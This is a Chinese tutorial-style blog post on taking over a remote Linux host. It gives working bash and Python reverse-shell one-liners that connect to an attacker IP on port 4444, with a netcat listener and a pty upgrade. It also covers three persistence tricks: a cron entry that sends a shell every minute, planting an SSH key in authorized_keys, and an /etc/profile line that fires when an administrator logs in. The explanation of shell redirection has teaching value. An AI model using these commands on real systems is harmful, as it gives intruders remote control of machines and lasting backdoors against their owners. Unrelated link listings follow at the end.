Linux获取权限

目录

当我们可以在远程Linux主机上执行任意命令或写入任意数据到任意文件的时候,我们通常会通过以下方式控制远程主机。

Bash反弹shell

Linux 反弹 shell 使用下面这条命令,该命令弹回来的shell是不可交互的,也就是比如 vim、passwd 命令不能用

bash -i >& /dev/tcp/192.168.10.27/4444 0>&1 #将shell环境转发到192.168.10.32的4444端口上然后客户端用 netcat 进行接收

nc -lvp 4444 #监听4444端口

使用什么样的用户反弹的 shell,还是当前用户的权限。



注:只有拥有 /bin/bash 的用户,才能使用该命令,如apache等web用户,无法使用该命令(以下是使用菜刀连接的webshell,获取到的 shell 是 apache 的shell)

那么,这条命令的原理是什么呢?

首先,bash -i 是打开一个交互式的bash终端。传送门—> Linux中的shell和bash

/dev/tcp/ 是Linux中的一个特殊设备,打开这个文件就相当于发出了一个socket调用,建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。同理,Linux中还存在/dev/udp/。所以,不难理解,/dev/tcp/192.168.10.32/4444 这条命令是意思就是和192.168.10.32主机的4444端口建立一个socket连接。传送门—> Socket套接字和Sockes协议

那么,最难的来了,>& 和 0>&1 是什么意思呢?

要想了解 >& 和 0>&1 ,首先我们了解一下Linux文件描述符和重定向。

linux shell下常用的文件描述符是:

- 标准输入 (stdin) :代码为 0 ,使用 < 或 <<

- 标准输出 (stdout):代码为 1 ,使用 > 或 >>

- 标准错误输出(stderr):代码为 2 ,使用 2> 或 2>>

而通过查阅资料,发现 >& 和 &> 两者一个意思,都是将标准错误输出合并到标准输出中。

意思就是,如果我们执行一个命令,比如 ls -lh > test ,这样的话,test文件中只会保存我们执行这个命令正常的结果

而如果我们执行命令 ls -lh >& test 或者 ls -lh &> test ,这样的话,test文件中既会保存我们执行这个命令正常的结果,也会保存我们执行这个命令出错了的结果。

所以,当我们执行命令:bash -i >& /dev/tcp/192.168.10.32/4444 时,他会与192.168.10.32的4444号端口建立一个socket连接,把bash的标准输出和标准错误输出发给192.168.10.32。也就是获得了他的shell,但是192.168.10.32却不能进行操作。

而通过查阅资料发现, 0>&1 和 0<&1 也是一个意思,都是将标准输入重定向到标准输出中。所以加入 0>&1 的话,就可以接受用户的输入了。

所以,结合上面的:bash -i >& /dev/tcp/192.168.10.32/4444 0>&1 命令是意思是:与192.168.10.32的4444端口建立一个socket连接,把bash的标准输出和标准错误输出发给192.168.10.32。并且可以接受输入,也就是可以进行交互式操作!

所以,学习了这些我们知道,以下这些命令其实都可以用于linux反弹shell。

bash -i >& /dev/tcp/192.168.10.27/4444 0>&1

bash -i >& /dev/tcp/192.168.10.27/4444 0<&1

bash -i $> /dev/tcp/192.168.10.27/4444 0>$1

bash -i $> /dev/tcp/192.168.10.27/4444 0<&1 但是,很多时候,由于我们获取的shell并不是一个具有完整交互的shell,因此可能会在使用过程中被挂起,甚至还可能会因为我们的操作失误,例如不小心摁下了 Ctrl-C ,这将直接终止我们的整个shell进程。或者获得的shell类型是 sh 的,我们使用不习惯

如果目标主机有python环境,我们在用netcat获得了反弹的shell后,可以执行下面的命令,才获得一个正常的shell (可以进行交互的shell) ,可以执行 passwd 命令 ,但是 vim命令还是用不了

python -c 'import pty;pty.spawn("/bin/bash")'

Python反弹shell



使用下面这条命令弹回来的shell也是不可交互的shell,即 vim 和 passwd 等命令用不了

#利用python反弹一个bash类型的shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.25",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

使用什么样的用户反弹的 shell,还是当前用户的权限。

注:只有拥有 /bin/bash 的用户,才能使用该命令,如apache等web用户,无法使用该命令(以下是使用菜刀连接的webshell,获取到的 shell 是 apache 的shell)

写入命令到定时任务文件

我们可以在远程主机的定时任务文件中写入一个反弹shell的脚本,但是前提是我们必须要知道远程主机当前的用户名是哪个。因为我们的反弹shell命令是要写在 /var/spool/cron/当前用户命令的文件 内的,所以必须要知道远程主机当前的用户名。否则就不能生效。

比如,当前用户名为root,我们就要将下面内容写入到 /var/spool/cron/root 中。(centos系列主机)

比如,当前用户名为root,我们就要将下面内容写入到 /var/spool/cron/crontabs/root 中。(debian系列主机)

*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.10.11/4444 0>&1

#每隔一分钟,向192.168.10.27的4444号端口发送shell写入SSH公钥

将公钥信息传送到远程主机的 /root/.ssh/ 目录下,并且重命名为 authorized_keys 。如果是其他用户,比如test,那就是 /test/.ssh/ 下。



写入/etc/profile文件

将以下命令写入/etc/profile文件中,/etc/profile中的内容会在用户打开bash窗口时执行。

/bin/bash -i>&/dev/tcp/192.168.10.11/4444 0>&1 &

当管理员远程连接该主机时,就会执行该命令。

参考文章:http://bobao.360.cn/learning/detail/3616.html

相关文章:Msfvenonm生成一个后门木马

Linux获取权限的更多相关文章

- Linux文件权限;ACL;Setuid、Setgid、Stick bit特殊权限;sudo提权

相关学习资料 http://blog.sina.com.cn/s/blog_4e2e6d6a0100g47o.html http://blog.csdn.net/aegoose/article/det ...

- Linux文件权限与属性详解 之 SUID、SGID & SBIT

Linux文件权限与属性详解 之 一般权限 Linux文件权限与属性详解 之 ACL Linux文件权限与属性详解 之 SUID.SGID & SBIT Linux文件权限与属性详解 之 ch ...

- Linux文件权限与属性详解 之 一般权限

目录 一般属性 1. iNode: 3152621 2. 文件类型 3.文件访问权限 4. 链接数目: 5. 文件所有者 6. 文件所属组 7. 文件大小 8. 修改时间 9. 文件名称 Linux文 ...

- Linux文件权限与属性详解 之 ACL

Linux文件权限与属性详解 之 一般权限 Linux文件权限与属性详解 之 ACL Linux文件权限与属性详解 之 SUID.SGID & SBIT Linux文件权限与属性详解 之 ch ...

- linux文件权限多一个+啥意思

linux文件权限显示多了一个+,说明添加了acl权限 使用getfacl filename 能查看到 ower group other 还多了一个php 用户有rwx权限. acl详解 转: ht ...

- 第十一篇:Linux中权限的再讨论( 下 )

前言 上篇随笔讲述了Linux中权限的大致实现机制以及目录权限的相关规则.本文将讲解Linux中的三种特殊权限:SUID,SGID,Sticky权限. 看完这两篇文章,你一定会对Linux的权限有个更 ...

- Linux 中权限的再讨论( 下 )

前言 上篇随笔讲述了Linux中权限的大致实现机制以及目录权限的相关规则.本文将讲解Linux中的三种特殊权限:SUID,SGID,Sticky权限.看完这两篇文章,你一定会对Linux的权限有个更深 ...

- 环境(8)Linux用户组权限

一:Linux时间日期-时间同步策略 1.日期与时间 ①时间命令 data:查看当前系统时间 cal :查看日历 cal 2020 修改时间: date -s 11:11:11 ...

- linux用户权限相关内容查看

linux用户权限相关内容查看 1 用户信息 创建用户一个名为 webuser 的账号,并填写相应的信息: root@iZ94fabhqhuZ:~# adduser webuser Adding ...

随机推荐

- rsyslog日志总结

rsyslog日志总结 一 rsyslog介绍 syslogd被rsyslog取代 将日志写入数据库 可以利用模块和插件控制输入输出 rsyslog程序管理本地和远程日志 安装软件 根据需求修改配置文 ...

- 【ZeyFraのJavaEE开发小知识03】@DateTimeFomat和@JsonFormat

关于在Element UI的el-dialog组件中使用echarts的问题 问题描述: "Cannot read property 'getAttribute' of null" ...

- Spring如何解决循环依赖

一.什么是循环依赖 多个bean之间相互依赖,形成了一个闭环. 比如:A依赖于B.B依赖于c.c依赖于A 通常来说,如果问spring容器内部如何解决循环依赖, 一定是指默认的单例Bean中,属性互相 ...

- C语言II博客作业02

这个作业属于那个课程 https://edu.cnblogs.com/campus/zswxy/SE2020-4 这个作业要求在哪里 https://edu.cnblogs.com/campus/zs ...

- android分析之Parcel

将数据打包,跨进程传输(通过Binder).看看这货究竟是啥玩意: Parcel.java : public final class Parcel { private static final boo ...

- 十分钟学会Scratch图形化编程

一.概要 Scratch是麻省理工学院开发的供儿童或者初学者学习编程的开发平台.其通过点击并拖拽的方式,完成编程,可以使儿童或者成人编程初学者学习编程基础概念等.Scratch是一款积木式图形编程软件 ...

- java.lang.IllegalArgumentException: MALFORMED

java.lang.IllegalArgumentException: MALFORMED at java.util.zip.ZipCoder.toString(ZipCoder.java:58) a ...

- Ubuntu18.04美化(Mac OS主题) 美化小白专用

本文主要针对第一次接触Ubuntu美化的童鞋们,有些啰嗦的地方大神勿喷 先上效果图 首先安装神器 gnome-tweak-tool 开启一个终端,输入 sudo apt install gnome-t ...

- MyBatis-Plus Generator自定义模板

相信大家在开发过程中,应该都用过Mybatis-Plus的Generator,但是可能没有自定义过模板并使用. 每个项目都应该有一个从Controller层到Mapper层的通用模板,来去掉哪些简单的 ...

- PaddleOCR详解

@ 目录 PaddleOCR简介 环境配置 PaddleOCR2.0的配置环境 Docker 数据集 文本检测 使用自己的数据集 文本识别 使用自己的数据集 字典 自定义字典 添加空格类别 文本角度分 ...